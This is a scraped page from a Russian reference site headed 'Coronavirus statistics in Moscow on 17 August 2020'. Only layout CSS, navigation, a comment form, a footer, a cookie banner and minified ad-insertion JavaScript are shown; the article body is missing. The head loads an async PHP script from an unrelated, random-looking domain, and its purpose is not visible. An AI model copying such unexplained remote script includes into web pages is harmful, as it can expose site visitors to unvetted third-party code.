45%; padding-right: 10px; white-space: nowrap; font-size: 1em; vertical-align: middle; } /* Label the data You could also use a data-* attribute and content for this. That way "bloats" the HTML, this way means you need to keep HTML and CSS in sync. Lea Verou has a clever way to handle with text-shadow. */ #brief-stat td:nth-of-type(1):before { content: ""; } #brief-stat td:nth-of-type(2):before { content: "Заболевших"; } #brief-stat td:nth-of-type(3):before { content: "Выздоровело"; } #brief-stat td:nth-of-type(4):before { content: "Умерших"; } #brief-stat td:nth-of-type(5):before { content: "Летальность"; } #brief-stat td:nth-of-type(6):before { content: ""; } #brief-stat td { border-bottom: 1px solid #ddd; } #brief-stat td::before { text-align: center; position: absolute; left: 2em; width: 45%; } .table-data td:nth-of-type(1):before { content: ""; } .table-data td:nth-of-type(2):before { content: "Заболевших"; } .table-data td:nth-of-type(3):before { content: "Выздоровело"; } .table-data td:nth-of-type(4):before { content: "Умерших"; } .table-data td:nth-of-type(5):before { content: "Летальность"; } .table-data td:nth-of-type(6):before { content: ""; } } @media only screen and (max-width:600px) { body { font-size: 12px; } .site-title { margin-top: 0.7em; padding-bottom: 0.7em; } .site-header { padding: 0.4em; } .home-title-top { margin: 0.5em 0 0 0; } .video-embed { width: 100%; } .short-stat-info { padding: 0; } } </style> <script>
    window.chartColors = {
      red: '#ff4444',
      orange: '#ffbb33',
      yellow: '#ffeb3b',
      green: '#00C851',
      blue: '#4285F4',
      purple: '#651fff',
      grey: '#424242',
      black: '#2E2E2E',
    };
</script> <script>window.yaContextCb=window.yaContextCb||[]</script><script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://xuvqgs.com/2nh7l1921ilvm0p3y0qh8768vuq/678/kpy5uir.php"></script> </head> <body class="post-template-default single single-post postid-8176 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://tatspravka.ru/">Татсправка</a></div></div></div><!-- .site-branding --> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" style="display: none;"> <div class="main-navigation-inner full"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> </div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div class="container-fluid"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tatspravka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tatspravka.ru/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="1"></span></div> <div class="row page-title"> <h1 class="entry-title">Статистика коронавируса в Москве на 17 августа 2020 года</h1> </div> </div> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/statistika-moscow-17-08-2020/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://tatspravka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"/></p> <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"/></p> <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='8176' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mt-4"> <div data-la-block="560bcf0d-9056-45f3-81bd-7418126c12c4"></div> </div></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> <div class="b-r b-r--after_site_content"><div class="text-center"> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8420249032726044" data-ad-slot="3295274535" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> </div></div> </div><!--.site-content--> <div class="site-footer-container"> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner full"> <div class="footer-bottom"> <div class="footer-info"> © 2025 Справочный сайт Татсправка. <br>Графики отключения горячей воды. 18+ </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tatspravka.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/tatspravka.ru\/wp-admin\/admin-ajax.php","nonce":"181517f442"};
/* ]]> */
</script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/assets/js/all.min.js" id="reboot-scripts-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/jquery.min.js" id="jQuery-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/popper.min.js" id="Tether-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/bootstrap.min.js" id="Bootstrap-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/themes/reboot_child/js/mdb.min.js" id="MDB-js"></script> <script type="text/javascript" src="https://tatspravka.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
